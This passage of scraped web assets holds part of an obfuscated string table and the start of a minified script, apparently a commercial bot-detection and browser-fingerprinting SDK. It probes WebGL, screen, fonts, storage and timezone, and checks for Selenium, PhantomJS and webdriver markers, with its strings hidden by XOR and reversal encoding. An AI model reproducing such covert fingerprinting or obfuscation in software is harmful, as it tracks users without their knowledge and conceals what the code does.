RAGMENT_SHADER","attachShader","getUniformLocation","vertexPosAttrib","FLOAT","uniform2f","hsup","getSupportedExtensions","webgl aliased line width range:","\u582f\u0978\u094e\u09c1\u09b1\u092f\u098f\u09dc\u0991\u09c9\u09a7\u09c3","ALIASED_LINE_WIDTH_RANGE","\u5838\u0968\u0949\u09f9","webgl alpha bits:","getParameter","ALPHA_BITS","yes","BLUE_BITS","webgl depth bits:","webgl green bits:","47,52,45,45,4e,5f,42,49,54,53","webgl max combined texture image units:","\u583f\u0978\u0958\u09f6\u09bc\u097d\u0983\u09d0\u098c\u099d\u09a1\u09c4\u09da\u09d8\u0996\u0a7c\u0a7d\u09ad\u09ea\u0925\u0945\u09e5\u098a\u0984\u09b6\u0918\u0972\u0902\u0a61\u0987\u09a3\u096b","webgl max fragment uniform vectors:","webgl max render buffer size:","MAX_RENDERBUFFER_SIZE","webgl max texture image units:","webgl max texture size:","MAX_TEXTURE_SIZE","webgl max vertex attribs:","\u2bef\u2b8a\u2bfe\u2bae\u2bcf\u2bbd\u2bdc\u2bb1\u2bd4\u2ba0\u2bc5\u2bb7","MAX_VERTEX_ATTRIBS","R]C\x06TJV;PLR$","MAX_VERTEX_TEXTURE_IMAGE_UNITS","MAX_VIEWPORT_DIMS","webgl red bits:","\u583f\u0978\u0958\u09f6\u09bc\u097d\u099c\u09d4\u099a\u09d9\u09a7\u09c3\u09dd\u09cf\u098c","retemaraPteg","RENDERER","webgl shading language version:","VENDOR","WEBGL_debug_renderer_info","65,61,63,68","ME","each","\u581e\u0958\u0968\u09c5\u0995\u0905","FRAGMENT","\u582d\u097c\u0959\u09f9","LOW","72,61,6e,67,65,4d,61,78","getShaderPrecisionFormat","precision","precision ","esaCrewoLot","toLowerCase","UNMASKED_RENDERER_WEBGL","VERSION","ght","Mobile","outerHeight","\u5827\u0968\u094e\u09f4\u09a2\u0915\u098b\u09d8\u0993\u09d5\u09b6","\\VY3Go^2AP","hasLiedBrowser","us","^(Chrome|S","afari|Oper","a)$","ing","\u5838\u096f\u0955\u09f5\u09a5\u093e\u099a\u09e2\u0981\u09df","\u2be1","sQE3SWO","Opera","Safari","trident",37,"^(Safari|Firefox|Other)$",39,"^(IE|Other)$",'A]D"',"^(Chrome|Opera|Other)$","languages","FMU%AJ","ha","lu","ch",9,"Windows","YQY#M","pike","\u2be1\u2b91\u2bf9\u2b96\u2bf8\u2b9d","Mac","bQY2ZOD\x06]WY3","\u583f\u0974\u0954","Android","xuniL","ipad","Other","platfo","Va","window","xT","\u2be1\u2b8f\u2beb\u2b8e\u2bf6","oid","BQY","57,69,6e,64,6f,77,73,50,68,6f,6e,65","linux","mac","Windows Phone","screen","ns","wa","roo","\u09a2\u09de\u099b\u09d6\u09b7\u09c1","constid-a2slw","\u582b\u0972\u0954\u09e2\u09a4\u0934\u098a\u099c\u098d\u09d9\u09a7\u0988\u0989","constid-zt1d5","constid-rc6er","constid-lecjk","constid-n4svb","\u2beb\u2b84\u2bea\u2b99\u2bed\u2b84\u2be0\u2bcd\u2bff\u2b86\u2bf2\u2b80\u2be3","constid-runc1","\u582b\u0972\u0954\u09e2\u09a4\u0934\u098a\u099c\u098c\u09d3\u09fb\u0989\u09dd","constid-rvx9j","constid-xlta2","constid-q64kc","ecnamro","\u09fd\u09d3\u09d2","noitcnuFs","ecnamrofrep",1e3,"log","Lo","up","domainLookupEnd","sol","unwrapped","__fxdriver_unwrap",57,"__selenium_","r_script_f","isHooked","EPV8AWZ","motnahp_","webdriver","_Selenium_IDE_Recorder","callSelenium","phantom","__driver_evaluate","__fxdriver_evaluate","__driver_unwrapped","\u2bfb\u2b94\u2bf9\u2b9c","selenium","\u2bff\u2b9a\u2bf8\u2b9c\u2bee\u2b87\u2bf1\u2b94\u2be6","userAgent",32,"\u0a24\u0989\u09a2\u0903\u090f\u09fc\u09c8\u09b5\u09a2\u0932\u0979\u091a\u0a5f\u09c9\u098c\u0919","\u098e\u0910\u099e\u09a6\u0996\u0924\u0950\u0915\u0951\u09ca\u0903\u09b6\u09cf\u091f\u09ad\u0993","_constID_param","_constID_Saa","ver","ID","6d,65,73,73,61,67","mi",60,"toSt","\u2bc4\u2b97\u2bc7\u2bbd\u2bc7\u2bb5\u2bfa\u2baa\u2bc8","fns","utf8Encode","65,6e,63,6f,64,65","D","ConstID","\u5817\u095e\u0955\u09ff\u09a3\u0929\u09a7\u09f5\u09ab\u09ee\u09a3\u09d0\u09eb","_ConstID_SaaS",11,13,12,"tseuqer","error","^(\\w+?):",200,15,17,"ro","rr",18,"(timeout|abort)$","_stat","ti","eRes","optio","izeErr","\u097c","\u09e4",46,"ptions","Id","merg","ht","hod","domRead","LID_KEY","aw|\x13{g|\x13l","\u582c\u0978\u095c\u09f4\u09a2","setState","STATE_MAP","init","timeout","74,69,6d,65,6f,75,74","bo","dy","epytotorp","server","\u2be0\u2b81\u2bf2\u2bbd\u2bca\u2ba4\u2bf4\u2b86\u2be9\u2b99\u2bfc\u2b8e\u2bfa\u2b83","options: key [","] is empty!","\u5838\u096f\u0955\u09e5\u09bf\u0929\u0997\u09c1\u0991","scene","op","61,70,70,49,64","appKey","getStoreData","getStore","de","fe","kcabllaf","token","\u5838\u096f\u095f\u09e0\u09a5\u0938\u099d\u09c5\u09b0\u09d2\u09ac\u09d4","\u2bec\u2b89\u2bfd\u2b98\u2bfb\u2b8f","normalizeError","72,65,71,75,65,73,74","tS","\u2bfa\u2b9f\u2bf5\u2b90\u2bf3\u2b87","YQS\x1dPA","cache","getState","\u2bdb\u2b8f\u2bce\u2b9a\u2bdf\u2b80\u2bcd\u2b8c\u2bdc","Sta","\u2bf8\u2b8a","\u2bec\u2b89\u2bfd\u2b98\u2bfb\u2b8f\u2be0\u2b92\u2be1","proxy","64,65,74,65,63,74,53,74,61,72,74","met","mergeOptions","LSPzzrOPb","\u583a\u0978\u094b\u09e4\u09b5\u092e\u099a\u09e2\u0980\u09dc\u09b0\u09c5","snoitpo","POST","status","\u2bd7\u2bb0\u2bd5\u2ba1\u2bf2\u2b86\u2be9\u2b9b\u2bfe","setStore","\u583b\u0978\u094e","domain","serve","Param","jsonp",2048,"\u583b\u0971\u0953\u09f2\u09b5","\u582d\u0969\u095b\u09f6","GET",33,"73,65,74,52,65,71,75,65,73,74,48,65,61,64,65,72","\u2be0\u2b85\u2be4","\u2b80","ra","THG3[\\t>\\TS","callback",30,"\u5821\u0973\u095e\u09f4\u09a8\u0912\u0988","?","73,63,72,69,7","65","als","den","tia",38,"hCr","ede","ls","F","getAllResponseHeaders","sredaeHesnopseRllAteg",300,"dataType","JSON","parseJSON","\u581a\u0978\u094b\u09e4\u09b5\u092e\u099a\u0991\u09b1\u09cf\u09b0\u09de\u09ca\u099d","\u583b\u0978\u094e\u09c3\u09b5\u092c\u099b\u09d4\u0987\u09c9\u098a\u09d4\u09d9\u09d9\u09d3\u0a63","onreadystatechange","readyState","\u2be6\u2b87\u2bea\u2b8f","\u583c\u0964\u094a\u09f4","responseText","tuoemit","open","method","url","headers","dohtem","\u5825\u0978\u094e\u09f9\u09bf\u0939","\u582c\u097c\u094e\u09f0","application/json, text/plain, */*","toUpperCase","json","\u09c2","cre",35,"46,5d,7b,34,7d,29,2a,22,5c,73,2a,3a,3f,7c,74,72,75,65,7c,66,61,6c,73,65,7c,6e,75,6c,6c,7c,2d,3f,28,3f,21,30,5c,64,29,5c,64,2b,28,3f,3a,5c,2e,5c,64,2b,7c,29,28,3f,3a,5b,65,45,","67","replace","return ","02u\\5b71u\\4b71u\\f070u\\4060u\\-0060u\\da00u\\f900u\\-f700u\\f","ca","boole","5b,6f,62,6a,65,6","3,74,20,41,72,72","ON","\\t","\\n",'\\"',"JS","\u2bc2\u2b91\u2bde\u2b90","number","string","ZZ]3VL","\u2bc2\u2b91\u2bde\u2b90\u2bbe\u2bcd\u2bb9\u2bcb\u2ba2\u2bcc\u2bab\u2bc2\u2ba4\u2bdd","\u2be6\u2b93\u2bfe\u2b9c\u2bf9\u2b8b","null","[M[:","[]","\u5813","\u5815","\u2bfd\u2b93\u2bf7\u2b92\u2bf4\u2b9d\u2bf3\u2b96\u2bf2","3a","hasOwnProperty","{}","\n","}",'"',"\\u","0000","22","ty","LHR\x19S","gnirtSot","[object ",'\\Kg$ZLX"',"wodniw","Y]",": ","nioj","\u2bd7\u2b88\u2bed\u2b9e\u2bd3\u2bbc\u2bd8\u2bad\u2bc1\u2ba4",40,42,44,"get","QWZ7\\V","]LC&F\x02",") |^:","9",24,"63,6f,6f,6b,69,65","match","28,3f,3a,28,3f,3a,3d,28,5b,5e,3b,5d,2a,29,29,7c,3b,7c,24,29","\u2bef\u2b8a\u2bfe","toUTCString","\u2bb3\u2b93\u2be3\u2b82\u2bf6\u2b9e\u2ba3","; secure","setItem","__esM","odule","72,65,6d,6f,76,65,49,74,65,6d","remove","name","\u583a\u0978\u0957\u09fe\u09a6\u0938","\u2bfa\u2b9f\u2bf2\u2b9d\u2beb\u2b8e",20,"rred",47,55,"Cannot call a class as a functi","KEY_MAP","hash","derrefed","\u583b\u0975\u0955\u09e3\u09a4\u0938\u0980",48,"tion","ahc","\u2bfd\u2b93\u2bf7","\u582e\u0968\u0954\u09f2\u09a4\u0934\u0981\u09df","charCodeAt",255,64,14,1732584193,271733879,271733878,680876936,389564586,22,1044525330,176418897,45705983,1770035416,1958414417,42063,1990404162,1804603682,40341101,165796510,1069501632,701558691,38016083,660478335,405537848,568446438,1019803690,1163531501,1926607734,1530992060,23,1094730640,681279174,640364487,421815835,530742520,198630844,1126891415,1416354905,21,1894986606,2054922799,30611744,145523070,718787259,909522486,1549556828,512,"\u582b\u0972\u0954\u09f2\u09b1\u0929",128,"tSt","ur","bt","can","lc","netType","dt","WT","hlb","rlh","hsl","hev","hl","69,6e","mts","res","ss","to","ua","bew","BK","ues","B]U1Y~g","webgl",'SWY"F',"\u2be6\u2b83\u2bf7\u2ba3\u2bda\u2baa\u2bcf","touch","\u583c\u0974\u0957\u09f4\u09aa\u0932\u0980\u09d4\u09bb\u09db\u09a4\u09c2\u09dd\u09c9","supportLocalStorage","supportIndexedDB","supportOpenDatabase","viewportSize","adblock","documentTitle","headLength","\u582c\u0972\u0959\u09e4\u09bd\u0938\u0980\u09c5\u09a6\u09d8\u09a4\u09d4\u09ca\u09cf\u09d3\u0a63","jsHeapSizeLimit","canPlayTy","pe","devi","\u583b\u0968\u094a\u09e1\u09bf\u092f\u099a","hcuot","timezone","other","hasOwnProper","end","\u5817\u0942\u094a\u09e3\u09bf\u0929","\u0956\u09fd","Extends","VWY%AJB5AWE","ezilaitini","69,6e,69,74,69,61,6c,69,7a,65","implement","extend","Mutators","FMG3G[[7FK","shift","perty",'EJX"ZLN&P',"y]","[object Function]","'.","syek","lin","e-b","span","\u5825\u0970\u0957\u09fc\u09bd\u0930\u0983\u09dc\u0999\u09d0\u09ae\u09dd\u09d1","width: auto","letter-spacing: normal","text-transform: none","text-align: left","text-shadow: none","white-space: normal","word-spacing: normal","serif","cssText"," !important;","clientWidth","ee","quer","ow","Chr","ag","tes","mem","\u093a\u098b","Un","lt","ta","1","indexedDB","target","createObjectStore","close","su","removeItem","omi","brave","Edge","emorhC","msSaveBlob","vendor","Internet Explorer","\u582c\u0972\u0959\u09e4\u09bd\u0938\u0980\u09c5\u09b1\u09d1\u09a7\u09dc\u09dd\u09d3\u09c2","Google","round",1024,"B]U=\\Le3DMR%A~^:PkN%A]Z","dBr","\u0958\u09e4","\u09b7\u093a","\u098b\u09c3","74,6f,53,74,72,","69,6e,67","ges","68,61,73,4c,69,65,64,52,65,73,6f,6c,75,74,69,6f,6e","\u2bec\u2b89\u2beb\u2b9e\u2bf9\u2b9e\u2bfb\u2b89","rotalumis","ows","simulat",25,26,27,28,"Cannot find module '","G]D9YNR",56,"\u0934","\u0986","6c,61,6e,67,75,61,67,65","VWX=\\]r8TZ[3Q","height","\u582b\u0972\u0956\u09fe\u09a2\u0919\u098b\u09c1\u0980\u09d5",5906,"odeAt","utf8Decode","30,30,63,","30,2d,5c,","75,30,30,",63,"[\\u0080-\\u07ff]",192,"[\\u0800-\\uffff]","\u582f",224,"\u2be4\u2b81\u2bef\u2b88\u2bfc\u2b94","\u2beb\u2b83\u2be2\u2b90\u2bd1\u2ba5","fromCharCode","64","move","bs2","bss","pow","70,6f,77","fromC","f,64,65,","from","\u2b88","\u2bfc","eAt","\u2beb\u2b83\u2be2\u2b90\u2bd3\u2bbc","\u2bd8\u2bbd\u2bfc\u2b88","\u2bfe\u2b9b\u2be9\u2b9a\u2bf3\u2b9c\u2bf2","\u582b\u0975","SJX;v",29111,2372,80457,240,3519,"63,68,61",",72,43,6","bhbXy6HJSaj67jk","\u5803\u0945\u0902\u09dc\u09bb\u093a\u09d7\u09f6\u09be\u09f6","\u2bee\u2b9c\u2bf3\u2b9e\u2bdd\u2bb5\u2bd4\u2ba6\u2be5\u2b8a\u2bee\u2b8b",72439,"Code",43521,"6c,65,6e,67,74,68",29065,"63,68,61,72,43,6f,64,65,41,74","mCh","arC",221,"NS8hJ8mgg68",167,72,"\u582b\u0975\u095b\u09e3\u0993\u0932\u098a\u09d4\u09b5\u09c9",171,"\u2bef","Char"]);

--- FILE ---
content_type: application/javascript
request_url: https://cdn.dingxiang-inc.com/ctu-group/ctu-greenseer/greenseer.js?_t=491616
body_size: 25609
content:
/*! greenseer 2026-01-30 19:00:02 0ee54cefd92fa1c3707723878c57780a18520358 */
!function(n,e,r,t){!function(o){function i(e){return e.split(n[0]).reverse().join(r[0])}function a(s){if(u[s])return u[s][function(o){var i=[e[1],n[5],r[1],t[4],t[5]],a=r[4];for(;t[6];){switch(i[a++]){case r[4]:for(var c=n[6];c<o.length;c++)u.push(String.fromCharCode(parseInt(o[c],e[2])));continue;case t[7]:o=o.split(r[5]);continue;case t[8]:if(!o)return e[3];continue;case r[6]:var u=[];continue;case r[7]:return u.join(t[0])}break}}(r[2])];var f=u[s]={"i":s,"l":r[3],"exports":{}};return o[s][t[1]](f[i(t[2])],f,f[c(t[3])],a),f.l=n[3],f[c(n[4])]}function c(o){for(var i=[e[4],e[5],n[7],n[8],n[6]],a=t[4];e[6];){switch(i[a++]){case r[4]:return f;case e[7]:for(var c=t[4];c<o.length;c++){var u=o.charCodeAt(c)^s;s=s*c%r[8]+e[8],f+=String.fromCharCode(u)}continue;case r[9]:var s=n[9];continue;case t[9]:var f=n[0];continue;case e[4]:if(!o)return t[0];continue}break}}var u={};a.m=o,a.c=u,a.d=function(r,o,i){a.o(r,o)||Object[n[10]](r,o,{"configurable":t[10],"enumerable":e[6],"get":i})},a.n=function(o){var c=o&&o[function(t){if(!t)return r[0];for(var o=e[3],i=r[10],a=n[6];a<t.length;a++){var c=t.charCodeAt(a),u=c^i;i=c,o+=String.fromCharCode(u)}return o}([n[11],t[11]].join(r[0]))]?function(){return o["default"]}:function(){return o};return a.d(c,i(t[12]),c),c},a.o=function(e,t){return Object[r[11]][r[12]][n[12]](e,t)},a.p=n[0],a(a.s=n[5])}([function(o,i,a){"use strict";var c=r[13],u=e[12],s=e[13],f=t[13],v=e[14],h=n[14],d=t[14],g=r[14],l=t[15],j=n[15],p=e[12],m=r[15],C=n[16],w=r[16],b=r[17],S=t[16],A=e[15],y=r[18],E=n[17],_=r[19],x=r[20],R=e[16],k=t[17],M=n[18],T=t[18],I=r[19],D=r[21],O=n[19],P=r[22],V=e[17],L=r[23],F=t[19],Y=t[20],N=e[18],X=n[20];function B(e){return e.split(r[0]).reverse().join(n[0])}function H(n){return function(r){return{}[B(t[21])][B(e[19])](r)==K(t[22])+n+t[23]}}i[Z([e[9],n[13],e[10],e[11]].join(e[3]))]=t[6],i[Z(n[21])]=i[[c,u].join(n[0])]=i[n[22]]=i[r[25]]=undefined,i[r[26]]=function(e){return e[[l,n[43]].join(r[0])](new RegExp(r[43],Q(r[44])),B(r[0]))},i[K([s,f].join(t[0]))]=J,i[r[27]]=function(o){var i=[e[0],t[8],n[39],t[7],e[5],n[47]],a=r[4];for(;n[3];){switch(i[a++]){case t[4]:var c=r[18],u=r[46],s=t[45];continue;case e[7]:var f,v;continue;case n[7]:var h=[][e[46]][n[12]](arguments);continue;case r[6]:for(var d=r[1];d<g;d++)for(v in f=h[d])f[[s,C].join(t[0])](v)&&(o[v]=f[v]);continue;case e[4]:return o;case r[36]:var g=h[[c,m,u].join(n[0])];continue}break}},i[e[24]]=function(r,o,i){for(var a,c=[],u=n[6],s=r[t[25]];u<s;u++)a=r[u],o[B(e[19])](i,a,u,r)&&c[e[21]](a);return c},i[e[25]]=function(o,i,a){for(var c=e[20],u=r[24],s=[],f=n[6],v=o[[w,b].join(t[0])];f<v;f++)s[t[24]](i[[c,u].join(t[0])](a,o[f],f,o));return s},i[t[26]]=function(r,o,i){var a=[t[9],e[0],t[7],t[8]],c=t[4];for(;t[6];){switch(a[c++]){case e[0]:var u=r[Z(n[35])];continue;case n[8]:for(;s<u;s++)if(o[t[1]](i,r[s],s,r))return n[3];continue;case e[1]:return t[10];case t[9]:var s=n[6];continue}break}},i[n[23]]=function(r){var t=[];return J(r,(function(r){typeof r!==n[48]&&(G(r)?t=t[Q(e[47])](r):t[e[21]](r))})),t},i[n[24]]=U,i[B([v,h].join(t[0]))]=function(e){for(var o=[],i=(e+=r[0])[t[25]],a=t[4];a<i;a++)o[r[30]](e[n[29]](a));return o},i[t[27]]=function(n){return String[K(e[22])][e[23]](String,n)},i[K(n[25])]=function(o){var i=[e[1],e[7],t[4]],a=n[6];for(;r[48];){switch(i[a++]){case t[4]:return c;case e[7]:J(o,(function(n,r){c[e[21]](r)}));continue;case n[7]:var c=[];continue}break}},i[r[28]]=function(){return e[45]in document[K(n[46])]},i[B(e[26])]=function(o,i){var a=r[15],c=e[48],u=[];Object[e[49]]&&u[[S,A].join(e[3])](Object[n[49]](o,i));Object[r[47]]&&u[t[24]](!!Object[n[50]](o)[i]);for(var s=t[4];s<u[[y,a,c].join(r[0])];s++)if(u[s])return t[6];return t[10]},i[t[28]]=function(){var o=t[12],i=e[29],a=t[31],c=n[30],u=r[23],s=t[32],f=r[31],v=e[17],h=r[20];if(navigator[e[30]])return t[6];if(new RegExp([E,_,o,x,i,a,c,u].join(e[3]),r[32])[[s,R].join(t[0])](navigator[n[31]]))return n[3];try{var d=document[[k,f].join(n[0])](t[33]);d[e[31]]=r[33],d[n[32]][t[34]]=K(t[35]),document[[v,M,h,T].join(t[0])][t[36]](d);var g=!!d[r[34]][function(t){if(!t)return e[3];for(var o=e[3],i=n[34],a=r[4];a<t.length;a++){var c=t.charCodeAt(a),u=c^i;i=c,o+=String.fromCharCode(u)}return o}(e[32])][e[30]];return document[r[35]][n[33]](d),g}catch(l){return t[10]}},i[e[27]]=W,i[n[26]]=function(){var o=[t[5],e[5],t[37],r[9],t[7],r[36],e[0]],i=r[4];for(;e[6];){switch(o[i++]){case t[4]:return m;case e[7]:try{m[t[38]]=document[e[33]][r[37]][e[34]]}catch(C){}continue;case t[8]:for(var a=r[4];a<f[Z(n[35])];a++){var c=f[a],u=c[[v,Y].join(t[0])](e[35]);if(u&&new RegExp(t[39])[e[36]](u)){var s=c[e[37]](n[36])||n[0];s&&(m[u]=encodeURIComponent(W(s,e[38])))}}continue;case e[5]:var f=document[r[38]](n[37]);continue;case e[4]:var v=t[40],h=r[39],d=t[41],g=e[39],l=n[38],j=t[42];continue;case n[39]:try{var p=document[e[40]]||document[[h,d].join(e[3])]([g,l].join(e[3]))[0];m[r[40]]=p[[j,N,X].join(r[0])][n[40]]}catch(C){}continue;case e[41]:var m={"title":encodeURIComponent((document[n[41]]||e[3])[r[41]](e[0],e[42]))};continue}break}};a(t[7]),i[n[27]]=H(t[29]),i[t[30]]=H(n[28]);var G=i[r[29]]=Array[[d,g].join(r[0])]||H(e[28]);function W(){var o=e[29],i=e[43],a=t[43],c=n[42],u=e[16],s=arguments[r[42]]>t[4]&&arguments[0]!==undefined?arguments[0]:t[0],f=arguments[1];if(s[[o,I,D,i,O,P].join(t[0])]<=f)return s;var v=U(n[6],s[r[42]]-f);return s[[a,c,V,L,u,F].join(r[0])](v,f)}function K(o){for(var i=[t[4],r[1],e[1],n[5],e[4]],a=t[4];e[6];){switch(i[a++]){case e[0]:if(!o)return e[3];continue;case n[8]:var c=[];continue;case r[9]:o=o.split(n[44]);continue;case r[6]:for(var u=t[4];u<o.length;u++)c.push(String.fromCharCode(parseInt(o[u],n[45])));continue;case e[4]:return c.join(e[3])}break}}function J(o,i,a){if(o){var c=r[4],u=o[r[42]];if(u===+u)for(;c<u&&i[Q(t[44])](a,o[c],c,o)!==e[44];c++);else for(c in o)if(o[[j,p].join(n[0])](c)&&i[t[1]](a,o[c],c,o)===e[44])break}}i[Z(n[21])]=Date[Z(r[45])]||function(){return+new Date};function U(e,r){return e+Math[t[46]](Math[K(t[47])]()*(r-e+n[8]))}function Z(r){if(!r)return e[3];for(var o=n[0],i=e[50],a=t[48],c=e[0];c<r.length;c++){var u=r.charCodeAt(c);a=(a+t[7])%i.length,u^=i.charCodeAt(a),o+=String.fromCharCode(u)}return o}function Q(n){if(!n)return e[3];for(var r=e[3],o=t[49],i=t[4];i<n.length;i++){var a=n.charCodeAt(i)^o;o=o*i%t[50]+e[8],r+=String.fromCharCode(a)}return r}},function(o,i,a){"use strict";var c=e[51],u=n[51],s=e[52],f=e[53],v=t[51],h=n[30],d=t[31],g=r[49],l=t[19],j=e[54],p=n[52],m=e[16],C=n[53],w=e[52],b=r[21],S=r[50],A=r[19],y=n[54],E=t[52],_=e[54],x=n[19],R=e[55],k=t[43],M=n[53],T=e[56],I=n[55],D=r[51],O=n[56],P=n[57],V=n[58],L=t[52],F=n[59],Y=t[31],N=n[60],X=r[19],B=n[51],H=r[52],G=n[61];function W(o){if(!(this instanceof W))return new W(o);this[t[53]]=Z,this[r[53]]=[],this[t[54]]=[],this[e[57]]=null,this[J(n[62])]=null,(0,U[r[54]])(o)&&o(K(this[en(t[55])],this),K(this[t[56]],this))}function K(o,i){for(var a=[n[39],n[47],r[6],t[8],t[57],e[7],t[37],t[4]],c=r[4];t[6];){switch(a[c++]){case e[0]:return d;case r[1]:u[en(t[58])]=o[r[11]];continue;case n[7]:var u=function(){};continue;case t[9]:var s=f[t[1]](arguments,t[8]);continue;case e[4]:var f=[][t[59]];continue;case t[60]:var v=t[61],h=n[63];continue;case r[55]:d[e[58]]=new u;continue;case r[56]:var d=function(){return o[q(t[62])](this instanceof u?this:i,s[[H,v].join(n[0])](f[[G,h].join(e[3])](arguments)))};continue}break}}function J(r){if(!r)return t[0];var o=[];r=r.split(e[60]);for(var i=t[4];i<r.length;i++)o.push(String.fromCharCode(parseInt(r[i],n[45])));return o.join(t[0])}i[q(t[64])]=e[6],i[[c,u,s,f,v,h,d].join(n[0])]=W;var U=a(t[4]),Z=e[0],Q=e[7],$=e[1];function q(r){return r.split(e[3]).reverse().join(n[0])}var z={"resolve":function(o,i){var a,c=r[57],u=e[61],s=n[60],f=t[65];if(o!==i)if((a=i)&&(0,U[e[59]])(a[en(t[63])]))try{i[r[58]]((function(e){z[n[64]](o,e)}),(function(e){o[[l,j,s,p,f,m].join(n[0])](e)}))}catch(v){o[n[65]](v)}else o[n[64]](i);else o[e[62]](new TypeError([c,u,g].join(e[3])))}};function nn(n){if(!n)return r[0];for(var e=t[0],o=r[10],i=t[4];i<n.length;i++){var a=n.charCodeAt(i),c=a^o;o=a,e+=String.fromCharCode(c)}return e}function en(o){for(var i=[t[4],r[7],r[9],n[8],t[9],r[36]],a=t[4];n[3];){switch(i[a++]){case r[4]:if(!o)return n[0];continue;case t[7]:var c=t[48];continue;case n[7]:var u=n[1];continue;case t[9]:for(var s=n[6];s<o.length;s++){var f=o.charCodeAt(s);c=(c+t[7])%u.length,f^=u.charCodeAt(c),v+=String.fromCharCode(f)}continue;case e[4]:var v=e[3];continue;case t[60]:return v}break}}function rn(e,t,o){return function(i){if((0,U[n[22]])(t))try{var a=t(i);z[r[74]](e,a)}catch(c){e[nn(n[78])](c)}else e[o](i)}}W[n[66]]={"constructor":W,"then":function(o,i){var a=t[31],c=t[66],u=t[31],s=r[59],f=e[16],v=t[67],h=new W;return this[r[53]][r[30]](rn(h,o,n[64])),this[[C,w,b,S,a,c,u,s,f,A,v].join(t[0])][r[30]](rn(h,i,e[62])),this[t[68]](),h},"flush":function(){for(var o=[n[47],n[6],t[7],e[1],n[5],r[36],r[55]],i=n[6];n[3];){switch(o[i++]){case t[4]:if(u===Z)return;continue;case t[7]:var a=u===Q?this[n[67]][e[46]]():this[r[60]][n[68]]();continue;case r[9]:var c=u===Q?this[q(t[69])]:this[t[70]];continue;case r[6]:setTimeout((function(){(0,U[en(n[69])])(a,(function(n){try{n(c)}catch(e){}}))}),t[4]);continue;case r[7]:var u=this[n[70]];continue;case r[36]:this[e[63]]=[];continue;case n[71]:this[e[64]]=[];continue}break}},"resolve":function(e){var o=r[61],i=r[62];this[t[53]]===Z&&(this[q(n[72])]=Q,this[J([o,y,i].join(t[0]))]=e,this[n[73]]())},"reject":function(o){for(var i=[r[9],n[6],e[7],e[5],n[47]],a=r[4];r[48];){switch(i[a++]){case n[6]:if(this[r[63]]!==Z)return;continue;case r[1]:this[e[65]]=$;continue;case e[1]:var c=t[71],u=t[72];continue;case e[5]:this[q(r[64])]=o;continue;case e[4]:this[[c,u].join(e[3])]();continue}break}},"isPending":function(){return this[[e[66],n[30],n[19],t[12],E,_].join(t[0])]===Z},"isFulfilled":function(){return this[n[70]]===Q},"isRejected":function(){return this[q([n[52],x,R,t[52],k,M].join(e[3]))]===$},"catch":function(e){return this[[T,I].join(n[0])](null,e)},"always":function(n){return this[r[58]](n,n)}},W[e[67]]=function(){var r={};return r[e[68]]=new W((function(e,o){r[t[73]]=e,r[n[65]]=o})),r},W[r[65]]=function(t){var o=W[[e[69],D].join(e[3])]();t[n[40]];return(0,U[r[66]])(t,(function(n){n[r[58]]((function(n){o[e[70]](n)}),(function(n){o[r[67]](n)}))})),o[e[68]]},W[n[74]]=function(o){for(var i=[n[8],e[0],t[9],t[8],r[7],e[71]],a=n[6];e[6];){switch(i[a++]){case n[6]:var c=W[[O,u].join(n[0])]();continue;case t[7]:var u=t[19],s=r[68],f=r[69],v=n[75],h=e[72],d=t[74],g=r[70];continue;case e[1]:var l=[];continue;case e[5]:var j=o[e[34]];continue;case e[4]:(0,U[n[76]])(o,(function(o,i){var a=r[71],u=r[72],f=t[75],v=t[76];o[n[77]]((function(r){l[i]=r,--j===e[0]&&c[[s,a].join(n[0])](l)}),(function(e){c[[u,f,v].join(n[0])](e)}))}));continue;case n[39]:return c[en([f,v,P,V,h,d,g].join(r[0]))]}break}},W[nn(r[73])]=function(n){return new W((function(e){e(n)}))},W[q([L,F,Y,N,X,B].join(r[0]))]=function(n){return new W((function(e,r){r(n)}))}},function(o,i,a){"use strict";var c=e[17],u=n[30],s=t[77],f=e[73],v=e[74],h=r[75],d=e[75],g=e[48];function l(r){return[m(r,n[79]),m(r,e[0])]}function j(t){if(!t)return r[0];for(var o=n[0],i=e[76],a=n[6];a<t.length;a++){var c=t.charCodeAt(a)^i;i=i*a%r[8]+r[76],o+=String.fromCharCode(c)}return o}function p(o){return l(m(o,e[2],r[9]))[C(e[77])](l(m(o,n[6],t[8])))}function m(o,i,a){return o>>i&Math[r[77]](e[1],(typeof a==t[81]?t[7]:a)*r[78])-n[8]}function C(n){return n.split(t[0]).reverse().join(e[3])}i[function(r){var o=[t[5],e[5],e[1],n[8],t[4]],i=n[6];for(;t[6];){switch(o[i++]){case t[4]:return f;case t[7]:for(var a=e[0];a<r.length;a++){var c=r.charCodeAt(a),u=c^s;s=c,f+=String.fromCharCode(u)}continue;case e[1]:var s=t[79];continue;case e[5]:var f=t[0];continue;case t[5]:if(!r)return t[0];continue}break}}(e[78])]=n[3],i[e[79]]=m,i[C(e[80])]=l,i[[c,u,s].join(n[0])]=p,i[n[81]]=function(o){var i=t[80],a=n[82],c=Math[function(r){if(!r)return n[0];for(var o=e[3],i=t[82],a=e[83],c=e[0];c<r.length;c++){var u=r.charCodeAt(c);a=(a+e[7])%i.length,u^=i.charCodeAt(a),o+=String.fromCharCode(u)}return o}(n[83])](o/Math[e[81]](t[8],e[82])),u=o-c*Math[r[77]](r[9],n[84]);return p(c)[[i,h,a].join(r[0])](p(u))},i[[f,v].join(e[3])]=function(o){for(var i=[t[4],r[1],e[1],e[5]],a=e[0];e[6];){switch(i[a++]){case e[0]:var c=[];continue;case n[8]:if(!o)return c;continue;case e[1]:for(var u=r[4];u<o[[d,g].join(r[0])];u++)c[j(n[80])](o[t[78]](u));continue;case n[5]:return c}break}}},function(o,i,a){"use strict";o[function(o){for(var i=[t[4],e[7],n[7],t[9],n[47]],a=r[4];t[6];){switch(i[a++]){case t[4]:if(!o)return n[0];continue;case r[1]:var c=[];continue;case e[1]:o=o.split(e[60]);continue;case n[5]:for(var u=e[0];u<o.length;u++)c.push(String.fromCharCode(parseInt(o[u],r[80])));continue;case n[47]:return c.join(r[0])}break}}(e[85])]=a(e[4])},function(o,i,a){"use strict";var c=e[86],u=r[82],s=t[83],f=t[84];var v,h=a(n[39]),d=(v=h)&&v[function(o){if(!o)return r[0];for(var i=t[0],a=n[1],c=e[83],u=e[0];u<o.length;u++){var s=o.charCodeAt(u);c=(c+t[7])%a.length,s^=a.charCodeAt(c),i+=String.fromCharCode(s)}return i}(n[85])]?v:{"default":v};e[6]&&a(t[86]);var g,l=window[n[87]]=window[[c,u].join(e[3])]||{};l[e[88]]={"init":function(n){return new d["default"](n)}},o[(g=e[89],g.split(e[3]).reverse().join(r[0]))]=l[[s,f].join(r[0])]},function(o,i,a){"use strict";var 